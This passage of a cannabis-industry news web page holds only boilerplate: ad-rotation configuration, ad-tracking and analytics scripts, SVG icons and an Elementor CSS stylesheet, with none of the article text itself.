data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168233\" data-cfpw=\"168233\" id=\"canna-860100178\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168233\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD (1)\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168233 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":16038,"name":"Sidebar Zone 2 Rotation","weights":{"168233":10,"168196":10,"168712":10},"type":"ordered","ordered_ad_ids":[168233,168196,168712],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168196":10000,"168712":10000,"168233":10000}},"placement_info":{"id":"191844","title":"Sidebar Zone 2 Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-2-rotation-placement","status":"publish","item":"group_16038","display":[],"visitors":[]},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-2-rotation-placement\" id=\"canna-3029086470\">","after":"<\/div>"}],"inject_before":[""]},"191845_7":{"type":"group","id":15860,"elementid":["canna-bf48a82b069eddf58175bf9ed8b9b878"],"ads":{"191612":{"id":191612,"title":"Advanced Nutrients - Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"191612\" data-canna-trackbid=\"1\" class=\"canna-target\" data-cfpa=\"191612\" data-cfpw=\"191612\" id=\"canna-2061736655\"><a data-no-instant=\"1\" href=\"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&#038;utm_source=https:\/\/cannatechtoday.com\/&#038;utm_campaign=sb1_launch&#038;utm_content=sb1_print_ad_ctt_newsletterbanner\" rel=\"noopener\" class=\"a2t-link\" aria-label=\"2025-0401-Sidebar-AdvancedNutrients\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2025\/03\/2025-0401-Sidebar-AdvancedNutrients.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 191612 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168444":{"id":168444,"title":"Hoogendorn Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168444\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168444\" data-cfpw=\"168444\" id=\"canna-2399493359\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168444\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Hoogendorn-SIDEBOARD-10-01-24\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Hoogendorn-SIDEBOARD-10-01-24.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168444 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168447":{"id":168447,"title":"CRYOCURE Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168447\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168447\" data-cfpw=\"168447\" id=\"canna-1787248834\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168447\" rel=\"noopener\" class=\"notrack\" aria-label=\"Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168447 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15860,"name":"Sidebar Zone 3 Rotation","weights":{"168447":10,"168722":10,"168444":10,"191612":10},"type":"ordered","ordered_ad_ids":[191612,168444,168447,168722],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"191612":10000,"168722":10000,"168444":10000,"168447":10000}},"placement_info":{"id":"191845","title":"Sidebar Zone 3 Rotation","content":"New placement content goes here","type":"default","slug":"sidebar-zone-3-rotation","status":"publish","item":"group_15860","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-3-rotation\" id=\"canna-1792490510\">","after":"<\/div>"}],"inject_before":[""]}};
window.advads_has_ads = [["220595","ad","Buyers Guide","off"]];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg><script>var localize ={"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"80dfc980ad","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/comforting-delicious-cannabis-infused-golden-milk-is-great-for-your-health\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">jQuery('nav.elementor-nav-menu--main .menu-item-156601 > a, nav.elementor-nav-menu--main .menu-item-156602 > a').attr('target', 'blank');</script><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="canna-tracking">var advads_tracking_ads = {"1":[220595]};var advads_tracking_urls = {"1":"https:\/\/cannatechtoday.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":true};var advads_tracking_linkbases = {"1":"https:\/\/cannatechtoday.com\/linkout\/"};var advads_gatracking_uids = {"1":["G-42K5TNFP5Q"]};var advads_gatracking_allads = {"1":{"220595":{"title":"Buyers Guide","target":"https:\/\/cannatechtoday.com\/buyers-guide\/","impression":true,"click":true},"191609":{"title":"Advanced Nutrients - Banner","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191612":{"title":"Advanced Nutrients - Sidebar","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191829":{"title":"Oxygen Health Systems - 04\/01\/25","target":"https:\/\/www.oxygenhealthsystems.com\/product-category\/all-chambers","impression":true,"click":true},"191606":{"title":"MJ Unpacked","target":"https:\/\/mjunpacked.com\/?utm_source=Cannabis%26TechToday&utm_medium=BannerAd&utm_campaign=MJUAC25&utm_id=MJUAC25","impression":true,"click":true},"187706":{"title":"Alternative Products Expo \/ Miami","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"186268":{"title":"Growise CPA","target":"https:\/\/www.growisecpas.com\/","impression":true,"click":true},"168230":{"title":"ALT Products Expo - MIAMI - Become a vendor","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"179652":{"title":"Smoketrap","target":"https:\/\/smoketrap.com\/","impression":true,"click":true},"168913":{"title":"O2VAPE 300x250","target":"https:\/\/o2vape.com\/","impression":true,"click":true},"168712":{"title":"Melt To Make Sidebar","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"168706":{"title":"XR Pure 55010","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168707":{"title":"XR Pure 55010 Sidebar","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168447":{"title":"CRYOCURE Sidebar","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168444":{"title":"Hoogendorn Sidebar","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168436":{"title":"CRYOCURE","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168432":{"title":"Hawthorne \u2013 GAVITA","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168429":{"title":"Hoogendorn","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168233":{"title":"Gavita-Clone_Bar End of Sep 2024","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168222":{"title":"High Tek - Banner","target":"https:\/\/www.youtube.com\/playlist?list=PLb6gQialxsdYkD7JRCSF6aiQQPmIAiBcL","impression":true,"click":true},"168218":{"title":"First Citizens Bank \u2013 FCB 300 x 250","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168216":{"title":"First Citizens Bank \u2013 FCB 728 x90","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168196":{"title":"Paybotic 300x 250","target":"https:\/\/paybotic.com\/contact\/?utm_source=ipw-basecamp&utm_medium=ipw-basecamp&utm_campaign=bundleandsave&utm_content=bundleandsave-sept24","impression":true,"click":true},"168078":{"title":"Grove Bags","target":"https:\/\/grovebags.com\/","impression":true,"click":true},"167986":{"title":"Green Rebates Sidebar August 2024","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167988":{"title":"Green Rebates","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167987":{"title":"Proteus 420 010125-123125 (update creative as provided)","target":"https:\/\/www.proteus420.com\/contactus","impression":true,"click":true},"167981":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167840":{"title":"O2 Vape","target":"http:\/\/www.o2vape.com\/","impression":true,"click":true},"167476":{"title":"Proteus 420 sidebar","target":"https:\/\/www.proteus420.com\/","impression":true,"click":true},"167297":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167290":{"title":"Melt To Make","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"167287":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"166044":{"title":"Cannatech - Under Nav House Ad","target":"https:\/\/cannatechtoday.com\/dmediakits\/","impression":true,"click":true},"164810":{"title":"Heat and Control - Ishida","target":"https:\/\/www.heatandcontrol.com\/solutions\/cannabis?utm_source=CannaTechToday&utm_medium=banner&utm_campaign=728x90_Solutions","impression":true,"click":true}}};var advads_gatracking_anonym = false;var advads_gatracking_transmitpageqs = {};</script>			<script type="text/javascript">
				if ( typeof window.advadsGATracking === 'undefined' ) {
					window.advadsGATracking = {};
				}
							</script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-157577.css?ver=1768595994
body_size: 543
content:
.elementor-157577 .elementor-element.elementor-element-0a24878{margin-top:60px;margin-bottom:0px;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-157577 .elementor-element.elementor-element-0846cf3 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#006EB2;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-157577 .elementor-element.elementor-element-7462535{--divider-border-style:solid;--divider-color:#006EB2;--divider-border-width:1px;}.elementor-157577 .elementor-element.elementor-element-7462535 .elementor-divider-separator{width:30px;margin:0 auto;margin-left:0;}.elementor-157577 .elementor-element.elementor-element-7462535 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-157577 .elementor-element.elementor-element-4fe3888{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-157577 .elementor-element.elementor-element-4fe3888:after{content:"0.66";}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-post__thumbnail__link{width:100%;}.elementor-157577 .elementor-element.elementor-element-4fe3888.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-157577 .elementor-element.elementor-element-4fe3888.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-157577 .elementor-element.elementor-element-4fe3888.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-post__title, .elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-post__title a{color:#222222;}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-post__title{margin-bottom:15px;}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-post__excerpt p{color:#000000;}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-pagination{text-align:center;margin-top:50px;}body:not(.rtl) .elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 30px/2 );}body:not(.rtl) .elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 30px/2 );}body.rtl .elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 30px/2 );}body.rtl .elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 30px/2 );}@media(max-width:767px){.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-157577 .elementor-element.elementor-element-4fe3888:after{content:"0.5";}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-157577 .elementor-element.elementor-element-3cb234e{width:75%;}.elementor-157577 .elementor-element.elementor-element-8e3ad2d{width:24.332%;}}